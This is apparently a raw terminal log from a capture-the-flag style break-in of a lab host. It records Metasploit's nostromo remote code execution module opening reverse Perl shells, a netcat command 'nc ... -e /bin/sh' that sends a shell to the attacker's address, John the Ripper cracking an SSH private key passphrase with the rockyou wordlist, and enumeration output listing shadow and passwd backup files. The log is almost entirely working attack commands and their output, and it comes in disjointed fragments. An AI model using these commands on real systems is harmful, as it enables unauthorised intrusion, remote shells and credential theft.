 ssh
[*] Started reverse TCP handler on 10.10.14.14:4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 3 opened (10.10.14.14:4444 -> 10.10.10.165:37996) at 2019-12-03 14:23
:25 -0500
nc
nc 10.10.14.14 1337 -e /bin/sh
whoami
^C
Abort session 3? [y/N]  y
""
[*] 10.10.10.165 - Command shell session 3 closed.  Reason: User exit
msf5 exploit(multi/http/nostromo_code_exec) > run
[*] Started reverse TCP handler on 10.10.14.14:4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 4 opened (10.10.14.14:4444 -> 10.10.10.165:37442) at 2019-12-03 14:25
:37 -0500
whoami
www-data
nc 10.10.14.14 1337 -e /bin/sh
ssh
Warning: only loading hashes of type "tripcode", but also saw type "dynamic=md5($p)"
Use the "--format=dynamic=md5($p)" option to force loading hashes of that type instead
^CSession aborted
~/Sh/home/david/.ssh ❯ sudo john --wordlist=~/seclists/rockyou.txt id_rsa.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
fopen: /root/seclists/rockyou.txt: No such file or directory
~/Sh/home/david/.ssh ❯ sudo john --wordlist=$HOME/seclists/rockyou.txt id_rsa.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
hunter           (id_rsa)
Warning: Only 2 candidates left, minimum 4 needed for performance.
1g 0:00:00:04 DONE (2019-12-03 15:21) 0.2386g/s 3422Kp/s 3422Kc/s 3422KC/sa6_123..*7¡Vamos!
Session completed
~/Sh/home/david/.ssh ❯ 7s clownfire@kali
ssh
Tue Dec  3 15:16:09 2019 Preserving previous TUN/TAP instance: tun0
Tue Dec  3 15:16:09 2019 Initialization Sequence Completed
ssh
[+] Files with POSIX capabilities set:
/usr/bin/ping = cap_net_raw+ep
[-] Can't search *.conf files as no keyword was entered
[-] Can't search *.php files as no keyword was entered
[-] Can't search *.log files as no keyword was entered
[-] Can't search *.ini files as no keyword was entered
[-] All *.conf files in /etc (recursive 1 level):
-rw-r--r-- 1 root root 144 Oct 25 14:32 /etc/kernel-img.conf
-rw-r--r-- 1 root root 604 Jun 26  2016 /etc/deluser.conf
-rw-r--r-- 1 root root 2007 Oct 25 16:23 /etc/rsyslog.conf
-rw-r--r-- 1 root root 435 Aug 22  2018 /etc/logrotate.conf
-rw-r--r-- 1 root root 5713 Oct 25 14:20 /etc/ca-certificates.conf
-rw-r--r-- 1 root root 552 Feb 14  2019 /etc/pam.conf
-rw-r--r-- 1 root root 1260 Dec 14  2018 /etc/ucf.conf
-rw-r--r-- 1 root root 191 Apr 25  2019 /etc/libaudit.conf
-rw-r--r-- 1 root root 2969 Feb 26  2019 /etc/debconf.conf
-rw-r--r-- 1 root root 2584 Aug  1  2018 /etc/gai.conf
-rw-r--r-- 1 root root 2384 Oct 25 14:37 /etc/sysctl.conf
-rw-r--r-- 1 root root 2981 Oct 25 14:15 /etc/adduser.conf
-rw-r--r-- 1 root root 9 Aug  7  2006 /etc/host.conf
-rw-r--r-- 1 root root 812 Dec 15  2018 /etc/mke2fs.conf
-rw-r--r-- 1 root root 510 Oct 25 14:20 /etc/nsswitch.conf
-rw-r--r-- 1 root root 642 Mar  1  2019 /etc/xattr.conf
-rw-r--r-- 1 root root 346 Jan 14  2018 /etc/discover-modprobe.conf
-rw-r--r-- 1 root root 5060 Oct 26  2018 /etc/hdparm.conf
-rw-r--r-- 1 root root 61 Oct 25 14:34 /etc/resolv.conf
-rw-r--r-- 1 root root 3267 Aug 28 19:54 /etc/reportbug.conf
-rw-r--r-- 1 root root 34 Mar  2  2018 /etc/ld.so.conf
[-] Location and Permissions (if accessible) of .bak file(s):
-rw------- 1 root root 708 Oct 25 14:34 /var/backups/group.bak
-rw------- 1 root root 1395 Oct 25 14:34 /var/backups/passwd.bak
-rw------- 1 root shadow 597 Oct 25 14:34 /var/backups/gshadow.bak
-rw------- 1 root shadow 940 Oct 27 04:56 /var/backups/shadow.bak
[-] Any interesting mail in /var/mail:
total 8
drwxrwsr-x  2 root mail 4096 Oct 25 14:15 .
drwxr-xr-x 12 root root 4096 Oct 25 14:43 ..